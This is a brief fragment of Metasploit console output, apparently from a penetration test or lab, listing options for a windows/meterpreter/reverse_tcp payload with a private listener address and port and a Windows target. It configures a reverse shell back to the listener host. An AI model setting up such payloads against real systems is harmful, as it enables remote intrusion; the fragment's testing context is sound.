 Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.16.1.123     yes       The listen address (an interface may be specified)
LPORT     33304            yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows